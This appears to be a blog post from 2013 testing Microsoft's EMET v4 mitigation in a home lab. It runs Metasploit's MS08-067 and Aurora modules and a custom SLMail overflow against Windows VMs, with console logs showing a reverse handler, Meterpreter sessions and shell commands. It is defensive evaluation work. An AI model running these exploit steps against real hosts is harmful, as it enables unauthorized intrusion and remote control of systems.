[begin of phase 2] Take a look at the [phase 1]
I continue my tests about EMETv4. This time I’ve installed EMETv4 on the same machine HP-CLI01 and HP-SRV01 (note that framework 4 is required ). The only configuration I set is the “recommended” one.
Test4
Target: Windows Server 2003 SP2 eng; Host Name: HP-SRV01; IP Address: 192.168.34.135
Vulnerability: CVE-2008-4250 (SMB)
Exploit used: ms08_067_netapi from metasploit
EMET agent: installed with recommended settings.
This is MSFConsolle ouput of the exploit:
Name: Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Version: 16002
Platform: Windows
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Provided by:
hdm <hdm@metasploit.com>
Brett Moore <brett.moore@insomniasec.com>
staylor
jduck <jduck@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.34.135 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.34.132:33899
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows 2003 SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.34.135
[*] Meterpreter session 1 opened (192.168.34.132:33899 -> 192.168.34.135:1091) at 2013-06-19 20:11:50 +0200
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process] 4294967295
4 0 System x86 0 NT AUTHORITY\SYSTEM
268 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
316 268 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
340 268 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
388 340 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
400 340 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
568 388 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
588 388 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
760 388 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
816 388 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
872 388 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
888 388 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1160 888 wmiadap.exe x86 0 NT AUTHORITY\SYSTEM \\?\C:\WINDOWS\system32\WBEM\WMIADAP.EXE
1164 388 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1200 388 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\msdtc.exe
1284 388 cisvc.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\cisvc.exe
1344 388 dfssvc.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\Dfssvc.exe
1376 388 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1460 388 inetinfo.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\inetsrv\inetinfo.exe
1480 388 ismserv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\ismserv.exe
1500 388 ntfrs.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\ntfrs.exe
1624 388 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1664 388 SLadmin.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\SLadmin\SLadmin.exe
1788 388 SLSmtp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\SLmail\slsmtp.exe
1848 388 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1876 388 tcpsvcs.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\tcpsvcs.exe
1964 388 SLMail.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\SLmail\SLmail.exe
2104 388 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
2336 388 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
2404 388 TPAutoConnSvc.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
2464 388 dllhost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\dllhost.exe
2612 388 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
2644 588 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
2824 388 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
3060 588 wmiprvse.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\wbem\wmiprvse.exe
3380 3352 explorer.exe x86 0 HP\Administrator C:\WINDOWS\Explorer.EXE
3444 2404 TPAutoConnect.exe x86 0 HP\Administrator C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
3488 3380 vmtoolsd.exe x86 0 HP\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
3596 388 msiexec.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\msiexec.exe
3924 888 wuauclt.exe x86 0 HP\Administrator C:\WINDOWS\system32\wuauclt.exe
4016 3560 EMET_Agent.exe x86 0 HP\Administrator C:\Program Files\EMET 4.0\EMET_Agent.exe
meterpreter > sysinfo
Computer : HP-SRV01
OS : Windows .NET Server (Build 3790, Service Pack 2).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter >
The target is powned. Take a look at the process number 4016: 4016 3560 EMET_Agent.exe
The EMET_Agent is running but the exploit still works.
Test 5
Target: Windows XP SP3 eng; Host Name: HP-CLI01; IP Address: 192.168.34.134
Vulnerability: CVE-2008-4250 (IE6)
Exploit used: ms10_002_aurora from metasploit
EMET agent: installed with recommended settings.
I setup the exploit exactly as test 2 but this time EMET works well and stops me.
When I start IE6 on the target machine and point to the evil page the aurora exploit cause the crash of Internet Exploter as wished. so I restart the target machine and retry: same result, IE6 crash. I want to double check this and I exclude iexplorer.exe from EMEC configuration and this time the exploit has worked.
This is a drow: exploit 1 – EMEC 1.
Test 6
Target: Windows XP SP3 eng; Host Name: HP-CLI01; IP Address: 192.168.34.134
Vulnerability: CVE-2003-0264 (slmail55_4433)
Exploit used: my version of this well known exploit
EMET agent: installed with recommended settings.
Also in this case, with defaul settings the exploit works:
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\SLmail\System>tasklist
tasklist
Image Name PID Session Name Session# Mem Usage
========================= ====== ================ ======== ============
System Idle Process 0 Console 0 28 K
System 4 Console 0 236 K
smss.exe 540 Console 0 388 K
csrss.exe 604 Console 0 4,172 K
winlogon.exe 628 Console 0 5,032 K
services.exe 672 Console 0 3,348 K
lsass.exe 684 Console 0 1,532 K
vmacthlp.exe 844 Console 0 2,328 K
svchost.exe 860 Console 0 4,860 K
svchost.exe 944 Console 0 4,348 K
svchost.exe 1036 Console 0 18,140 K
svchost.exe 1092 Console 0 3,340 K
svchost.exe 1224 Console 0 4,236 K
spoolsv.exe 1536 Console 0 5,568 K
explorer.exe 1556 Console 0 18,664 K
vmtoolsd.exe 1688 Console 0 13,560 K
SLadmin.exe 2020 Console 0 3,076 K
SLSmtp.exe 272 Console 0 4,720 K
vmtoolsd.exe 324 Console 0 11,396 K
TPAutoConnSvc.exe 312 Console 0 3,868 K
wscntfy.exe 1368 Console 0 1,964 K
alg.exe 1816 Console 0 3,416 K
TPAutoConnect.exe 2448 Console 0 4,048 K
wuauclt.exe 3200 Console 0 5,048 K
SLMail.exe 564 Console 0 4,940 K
msiexec.exe 3768 Console 0 8,256 K
EMET_Agent.exe 3752 Console 0 27,960 K
cmd.exe 3988 Console 0 2,432 K
tasklist.exe 3980 Console 0 4,076 K
wmiprvse.exe 1628 Console 0 5,528 K
C:\Program Files\SLmail\System>hostname
hostname
hp-cli01
C:\Program Files\SLmail\System>ipconfig | findstr Address ipconfig | findstr Address
IP Address. . . . . . . . . . . . : 192.168.34.134
C:\Program Files\SLmail\System>

Again, after a reboot, EMET doesn’t stop the attack, so I try to adjust some settings. If I modify the profile template from “recommended” to “maximum” and reboot, EMET doesn’t allow the execution of code: the DEP block the execution from the address space. I double check it and retry my attack with basic settings: the exploit is not stopped. Also in this case let’s take 2 steps back and debug the application while EMET is blocking the execution (Image1)
The overflow works, writing “A” up to the overwriting of the EIP but when it has to execute the payload it is stopped with message “Access violanion when executing 01C7A154”. That is actualy the address where my payload start to be executed.
Conclusions
I consider the EMET idea extremly useful and I think that this program, if implemented, will be able to increase the system security. Nowaday the bigest problems, from my viewpoint, are:
– not all moules are present and activated (SEHOP e ASLR)
– not all installed programs are controlled by default


– On my tests, on Windows XP, I have a problem with the EMET_agent when start the GUI (image2) and when I reboot (image3).
– I would be happier if FrameWork4 is not a requirement.
In this situation I will never install this program on a production server, but I will surely follow it, waiting for its evolutions.